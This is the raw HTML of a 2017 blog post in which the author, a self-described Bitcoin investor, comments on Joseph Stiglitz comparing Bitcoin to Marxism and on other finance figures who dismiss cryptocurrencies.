		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/&amp;media=https://perc360.com/wp-content/uploads/2017/11/stiglitz.png&description=Nobel+Laureate+and+Columbia+University+Professor+compares+Bitcoin+to+Marxist+ideology" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Nobel+Laureate+and+Columbia+University+Professor+compares+Bitcoin+to+Marxist+ideology%20-%20https%3A%2F%2Fperc360.com%2Fnobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/" data-text="Nobel Laureate and Columbia University Professor compares Bitcoin to Marxist ideology" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

    <div class="td-post-content">
        <p>Since I decided to learn about Bitcoin and cryptocurrencies about a year ago I have seen a handful of large spikes and drops in price and volume. Definitely eye-opening, but nothing &#8220;unbelievable&#8221;.</p>
<p>However, to this day, the most unbelievable thing to me regarding the Bitcoin and greater cryptocurrency field is <strong>how many of my friends and colleagues still know nothing about the technology</strong>. And strangely, it seems like a larger portion of my <em>smarter</em> friends has decided to stay away &#8211; a phenomenon I am constantly trying to understand.</p>
<p>The amount of people in the upper echelon of intelligence that have publicly denounced Bitcoin and cryptocurrencies is remarkable. <a href="https://finance.yahoo.com/news/mark-cuban-bitcoin-collectible-currency-152121444.html" target="_blank" rel="noopener">Here</a> and <a href="https://www.cnbc.com/2017/11/22/mark-cuban-only-invest-in-bitcoin-if-youre-prepared-to-lose-your-money.html" target="_blank" rel="noopener">here</a> is a couple from Mark Cuban. This is Jack Bogel advising you to <a href="https://www.cnbc.com/2017/11/29/bitcoin-passes-11000-but-jack-bogle-says-avoid-it-like-the-plague.html" target="_blank" rel="noopener">&#8220;avoid Bitcoin like the plague&#8221;</a>. And, the latest, coming from Joseph Stiglitz on Bloomberg TV yesterday.</p>
<p><iframe src="https://www.youtube.com/embed/fy16eIEux7U" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>I found this video almost humorous. Stiglitz and Bloomberg host Tom Keene went far beyond the standard &#8220;Bitcoin is a bubble&#8221;, &#8220;Bitcoin isn&#8217;t an asset&#8221;, etc. when he decided to draw the comparison between Bitcoin and, of all things, <a href="https://www.cnbc.com/2017/11/29/bitcoin-passes-11000-but-jack-bogle-says-avoid-it-like-the-plague.html" target="_blank" rel="noopener">Marxism</a>.</p>
<p>It&#8217;s almost like Keene was trying to provide added humor when he brought up the classic &#8220;<a href="https://en.wikipedia.org/wiki/Tulip_mania" target="_blank" rel="noopener">Tulip mania</a>&#8221; comparison which <a href="https://www.cnbc.com/2017/11/27/citadels-griffin-says-bitcoin-has-elements-of-the-tulip-bulb-mania.html" target="_blank" rel="noopener">some folks have tried to extrapolate</a> into the cryptocurrency sphere. There has to be some reason why so many public finance figures have come out so ardently against Bitcoin. My best guess is that polarization sells. You can&#8217;t just be indifferent to all the popular news. It would explain why we see people like John McAfee making comments depicted in the related article below.</p>
<p><em><strong>Related Article</strong></em>: <a href="https://perc360.com/john-mcafee-tweets-will-eat-dck-bitcoin-doesnt-reach-1-million-end-2020/" target="_blank" rel="noopener">John McAfee tweets he will eat his d*ck (again) if Bitcoin doesn’t reach $1 Million by the end of 2020</a></p>
<p>Like I have said in many previous articles, I am a Bitcoin and cryptocurrency investor, but I&#8217;m not staking my livelihood on it, no pun intended. If you&#8217;re new to the space I recommend you find your way to Youtube and learn about blockchain and smart contracts. Then make up your own mind as to whether or not you want to invest.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperc360.com%2Fnobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Nobel+Laureate+and+Columbia+University+Professor+compares+Bitcoin+to+Marxist+ideology&url=https%3A%2F%2Fperc360.com%2Fnobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology%2F&via=theperc360"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/&amp;media=https://perc360.com/wp-content/uploads/2017/11/stiglitz.png&description=Nobel+Laureate+and+Columbia+University+Professor+compares+Bitcoin+to+Marxist+ideology" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Nobel+Laureate+and+Columbia+University+Professor+compares+Bitcoin+to+Marxist+ideology%20-%20https%3A%2F%2Fperc360.com%2Fnobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/" data-text="Nobel Laureate and Columbia University Professor compares Bitcoin to Marxist ideology" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://perc360.com/john-mcafee-tweets-will-eat-dck-bitcoin-doesnt-reach-1-million-end-2020/">John McAfee tweets he will eat his d*ck (again) if Bitcoin doesn&#8217;t reach $1 Million by the end of 2020</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://perc360.com/12-simple-ways-stress-free-christmas/">12 Simple ways to have a stress free Christmas</a></div></div></div>        <div class="author-box-wrap"><a href="https://perc360.com/author/alanpercal/"><img data-del="avatar" src='https://perc360.com/wp-content/uploads/2017/08/alan-percal-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://perc360.com/author/alanpercal/">Alan Percal</a></span></div><div class="td-author-description">Alan is the Co-Founder and CEO of PERC360.com, PERC360 Media. He is an accredited Associate of the Society of Actuaries (ASA) and enjoys playing poker and golf in his free time. He is the head poker coach at ZeroSumPokerCoaching.com.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pokerpercal/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alan Percal"></span><meta itemprop="datePublished" content="2017-11-30T07:01:07+00:00"><meta itemprop="dateModified" content="2017-11-30T22:28:28-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png-2.png"></span><meta itemprop="name" content="PERC360"></span><meta itemprop="headline " content="Nobel Laureate and Columbia University Professor compares Bitcoin to Marxist ideology"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://perc360.com/wp-content/uploads/2017/11/stiglitz.png"><meta itemprop="width" content="1197"><meta itemprop="height" content="756"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_27_696db6f324aad_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_696db6f324aad" ><script>var block_td_uid_27_696db6f324aad = new tdBlock();
block_td_uid_27_696db6f324aad.id = "td_uid_27_696db6f324aad";
block_td_uid_27_696db6f324aad.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_27_696db6f324aad_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_696db6f324aad_rand","tdc_css_class_style":"td_uid_27_696db6f324aad_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2590,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_27_696db6f324aad.td_column_number = "3";
block_td_uid_27_696db6f324aad.block_type = "td_block_related_posts";
block_td_uid_27_696db6f324aad.post_count = "3";
block_td_uid_27_696db6f324aad.found_posts = "225";
block_td_uid_27_696db6f324aad.header_color = "";
block_td_uid_27_696db6f324aad.ajax_pagination_infinite_stop = "";
block_td_uid_27_696db6f324aad.max_num_pages = "75";
tdBlocksArray.push(block_td_uid_27_696db6f324aad);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_28_696db6f3258b4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_27_696db6f324aad" href="#">RELATED ARTICLES</a><a id="td_uid_29_696db6f3258b7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_27_696db6f324aad" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_27_696db6f324aad class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Business Highlight: Maria Z. Vathis"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis">Business Highlight: Maria Z. Vathis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/3-easy-ways-to-make-sure-your-business-starts-the-new-year-off-strong/" rel="bookmark" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/new-year-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/new-year-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/new-year-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/3-easy-ways-to-make-sure-your-business-starts-the-new-year-off-strong/" rel="bookmark" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong">3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/why-brand-consistency-matters-on-social-media/" rel="bookmark" title="Why Brand Consistency Matters On Social Media"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/Social-Media-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/Social-Media-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/Social-Media-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Why Brand Consistency Matters On Social Media"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/why-brand-consistency-matters-on-social-media/" rel="bookmark" title="Why Brand Consistency Matters On Social Media">Why Brand Consistency Matters On Social Media</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_696db6f324aad" data-td_block_id="td_uid_27_696db6f324aad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_696db6f324aad" data-td_block_id="td_uid_27_696db6f324aad"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                      <aside class="td_block_template_1 widget widget_mailpoet_form">
  
      <h4 class="block-title"><span>Subscribe to Our Newsletter</span></h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://perc360.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="448b982f83" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph" >Join the 1000's of information junkies who prefer to read articles under 360 words.</div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet-screen-reader-text"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmM1ZjlkYjIyMzBmX2VtYWls]" title="Email" value="" data-automation-id="form_email"  placeholder="Email *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thank you for subscribing! Please check your email to confirm your subscription to the newsletter.  If you don&#039;t see your newsletter on Wednesday please check your spam folder.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
  <div class="td_block_wrap td_block_7 td_block_widget td_uid_31_696db6f3276b4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_31_696db6f3276b4" ><script>var block_td_uid_31_696db6f3276b4 = new tdBlock();
block_td_uid_31_696db6f3276b4.id = "td_uid_31_696db6f3276b4";
block_td_uid_31_696db6f3276b4.atts = '{"limit":"4","sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"TRENDING","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_31_696db6f3276b4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_31_696db6f3276b4_rand","tdc_css_class_style":"td_uid_31_696db6f3276b4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_31_696db6f3276b4.td_column_number = "1";
block_td_uid_31_696db6f3276b4.block_type = "td_block_7";
block_td_uid_31_696db6f3276b4.post_count = "4";
block_td_uid_31_696db6f3276b4.found_posts = "42";
block_td_uid_31_696db6f3276b4.header_color = "#";
block_td_uid_31_696db6f3276b4.ajax_pagination_infinite_stop = "";
block_td_uid_31_696db6f3276b4.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_31_696db6f3276b4);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">TRENDING</span></h4></div><div id=td_uid_31_696db6f3276b4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/military-operations-involving-wells-fargo-followed-by-outages-what-is-going-on-360/" rel="bookmark" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/undefined-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/undefined-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2019/02/undefined-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/military-operations-involving-wells-fargo-followed-by-outages-what-is-going-on-360/" rel="bookmark" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)">Military Operations Involving Wells Fargo Followed By Outages. What is Going...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-13T01:16:31+00:00" >February 13, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/reality-check-this-is-why-france-is-protesting-and-why-the-rest-of-the-world-must-join-360/" rel="bookmark" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/reality-check-this-is-why-france-is-protesting-and-why-the-rest-of-the-world-must-join-360/" rel="bookmark" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)">Reality Check: This is Why France is Protesting and Why the...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-14T15:37:28+00:00" >December 14, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" rel="bookmark" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/10/humanfreedom-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/10/humanfreedom-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/10/humanfreedom-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" rel="bookmark" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)">Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-12T16:34:34+00:00" >October 12, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/nfl-week-3-picks/" rel="bookmark" title="NFL Week 3 Picks"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/09/AR-180918437-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/09/AR-180918437-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-300x212.jpg 300w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-768x543.jpg 768w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1024x724.jpg 1024w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-696x492.jpg 696w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1068x755.jpg 1068w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-594x420.jpg 594w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1320x933.jpg 1320w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="NFL Week 3 Picks"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/nfl-week-3-picks/" rel="bookmark" title="NFL Week 3 Picks">NFL Week 3 Picks</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-20T11:20:13+00:00" >September 20, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_32_696db6f329d96_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_32_696db6f329d96" ><script>var block_td_uid_32_696db6f329d96 = new tdBlock();
block_td_uid_32_696db6f329d96.id = "td_uid_32_696db6f329d96";
block_td_uid_32_696db6f329d96.atts = '{"limit":"4","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"HOT NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_32_696db6f329d96_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_696db6f329d96_rand","tdc_css_class_style":"td_uid_32_696db6f329d96_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_32_696db6f329d96.td_column_number = "1";
block_td_uid_32_696db6f329d96.block_type = "td_block_15";
block_td_uid_32_696db6f329d96.post_count = "0";
block_td_uid_32_696db6f329d96.found_posts = "0";
block_td_uid_32_696db6f329d96.header_color = "#";
block_td_uid_32_696db6f329d96.ajax_pagination_infinite_stop = "";
block_td_uid_32_696db6f329d96.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_32_696db6f329d96);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_32_696db6f329d96 class="td_block_inner td-column-1"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_696db6f329d96" data-td_block_id="td_uid_32_696db6f329d96"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_32_696db6f329d96" data-td_block_id="td_uid_32_696db6f329d96"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
